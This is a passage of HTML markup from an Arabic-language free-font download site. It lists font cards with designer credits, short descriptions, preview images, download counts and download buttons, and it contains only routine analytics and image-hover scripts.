    <a href="https://webfonts.ffonts.net/HighFive.font" title="HighFive تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Swollen.font" title="Swollen" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Swollen
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by uatype.faithweb.com - UnAuthorized Type  )</span></p><p class="s11 tdu"><span class="blk"> A bold, dynamic font with exaggerated, swollen strokes and playful, cartoonish shapes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Swollen.font" title="Swollen" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swollen.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swollen.webp" width="730" height="200" alt="Swollen  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swollen_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/W/Swollen.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Swollen.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Swollen تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">255 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Swollen.font" title="Swollen تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Futurex-Arthur-Bold.font" title="Futurex Arthur Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Futurex Arthur Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Steve Deffeyes - www.deffeyes.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a futuristic and modern design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Futurex-Arthur-Bold.font" title="Futurex Arthur Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurex-Arthur-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurex-Arthur-Bold.webp" width="730" height="200" alt="Futurex Arthur Bold  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurex-Arthur-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurex-Arthur-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Futurex-Arthur-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Futurex Arthur Bold تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">393 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Futurex-Arthur-Bold.font" title="Futurex Arthur Bold تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Magik.font" title="Magik" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Magik
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Altsys Metamorphosis  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic script font with elegant curves and calligraphic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Magik.font" title="Magik" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Magik.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Magik.webp" width="730" height="200" alt="Magik  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Magik_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Magik.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Magik.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Magik تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">5150 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Magik.font" title="Magik تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Chizz-Wide-Italic.font" title="Chizz Wide Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Chizz Wide Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A bold, wide, and italicized font with angular, dynamic characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Chizz-Wide-Italic.font" title="Chizz Wide Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chizz-Wide-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chizz-Wide-Italic.webp" width="730" height="200" alt="Chizz Wide Italic  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chizz-Wide-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chizz-Wide-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Chizz-Wide-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Chizz Wide Italic تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">208 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Chizz-Wide-Italic.font" title="Chizz Wide Italic تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Noodle-soup.font" title="Noodle soup" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Noodle soup
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, hand-drawn font with a playful and artistic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Noodle-soup.font" title="Noodle soup" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/Noodle-soup.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/Noodle-soup.webp" width="730" height="200" alt="Noodle soup  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/Noodle-soup_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/Noodle-soup.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Noodle-soup.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Noodle soup تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">432 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Noodle-soup.font" title="Noodle soup تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/BN-Internet.font" title="BN Internet" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                BN Internet
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Ben Nathan  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with rounded characters and even stroke width.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/BN-Internet.font" title="BN Internet" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/N/BN-Internet.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/N/BN-Internet.webp" width="730" height="200" alt="BN Internet  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/N/BN-Internet_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/N/BN-Internet.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/BN-Internet.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="BN Internet تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">2209 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/BN-Internet.font" title="BN Internet تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Raiders.font" title="Raiders" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Raiders
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Dennis Ludlow - Sharkshock  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a strong, modern presence.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Raiders.font" title="Raiders" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Raiders.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Raiders.webp" width="730" height="200" alt="Raiders  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/Raiders_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/Raiders.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Raiders.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Raiders تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">8501 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Raiders.font" title="Raiders تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/D3-DigiBitMapism-type-C.font" title="D3 DigiBitMapism type C" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                D3 DigiBitMapism type C
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.DigitalDreamDesign.net  )</span></p><p class="s11 tdu"><span class="blk"> A pixelated, digital-style font with a structured, grid-like appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/D3-DigiBitMapism-type-C.font" title="D3 DigiBitMapism type C" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-DigiBitMapism-type-C.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-DigiBitMapism-type-C.webp" width="730" height="200" alt="D3 DigiBitMapism type C  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-DigiBitMapism-type-C_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-DigiBitMapism-type-C.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/D3-DigiBitMapism-type-C.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="D3 DigiBitMapism type C تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">531 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/D3-DigiBitMapism-type-C.font" title="D3 DigiBitMapism type C تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/D3-Egoistism-outline-extra.font" title="D3 Egoistism outline extra" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                D3 Egoistism outline extra
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.DigitalDreamDesign.net  )</span></p><p class="s11 tdu"><span class="blk"> A bold, outlined font with a geometric and modern style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/D3-Egoistism-outline-extra.font" title="D3 Egoistism outline extra" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-Egoistism-outline-extra.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-Egoistism-outline-extra.webp" width="730" height="200" alt="D3 Egoistism outline extra  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-Egoistism-outline-extra_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-Egoistism-outline-extra.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/D3-Egoistism-outline-extra.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="D3 Egoistism outline extra تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">268 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/D3-Egoistism-outline-extra.font" title="D3 Egoistism outline extra تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/DuvallOutline.font" title="DuvallOutline" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DuvallOutline
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Paul Lloyd  )</span></p><p class="s11 tdu"><span class="blk"> A bold, outlined font with sharp serifs and dramatic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/DuvallOutline.font" title="DuvallOutline" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/U/DuvallOutline.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/U/DuvallOutline.webp" width="730" height="200" alt="DuvallOutline  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/U/DuvallOutline_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/U/DuvallOutline.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/DuvallOutline.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DuvallOutline تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">1010 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/DuvallOutline.font" title="DuvallOutline تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Fusion-Italic.font" title="Fusion Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fusion Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by dustBUST - Andreas Nylin  )</span></p><p class="s11 tdu"><span class="blk"> A modern, italic font with bold, geometric characters and a futuristic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Fusion-Italic.font" title="Fusion Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/U/Fusion-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/U/Fusion-Italic.webp" width="730" height="200" alt="Fusion Italic  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/U/Fusion-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/U/Fusion-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Fusion-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fusion Italic تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">792 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fusion-Italic.font" title="Fusion Italic تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Dear-Theo-2.font" title="Dear Theo 2" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Dear Theo 2
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Mr Fisk - Mike Larsson - fontorama.net  )</span></p><p class="s11 tdu"><span class="blk"> Expressive handwritten font with fluid, cursive strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Dear-Theo-2.font" title="Dear Theo 2" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Dear-Theo-2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Dear-Theo-2.webp" width="730" height="200" alt="Dear Theo 2  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Dear-Theo-2_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Dear-Theo-2.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Dear-Theo-2.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Dear Theo 2 تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">414 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Dear-Theo-2.font" title="Dear Theo 2 تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Obloquy-Solid-BRK.font" title="Obloquy Solid [BRK]" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Obloquy Solid [BRK]
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by AEnigma - www.aenigmafonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with rounded, solid characters and a modern, cohesive style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Obloquy-Solid-BRK.font" title="Obloquy Solid [BRK]" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/O/B/Obloquy-Solid-BRK.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/B/Obloquy-Solid-BRK.webp" width="730" height="200" alt="Obloquy Solid [BRK]  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/B/Obloquy-Solid-BRK_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/B/Obloquy-Solid-BRK.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Obloquy-Solid-BRK.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Obloquy Solid [BRK] تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">288 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Obloquy-Solid-BRK.font" title="Obloquy Solid [BRK] تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Obloquy-Outline-BRK.font" title="Obloquy Outline [BRK]" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Obloquy Outline [BRK]
            </a>
        </h2>

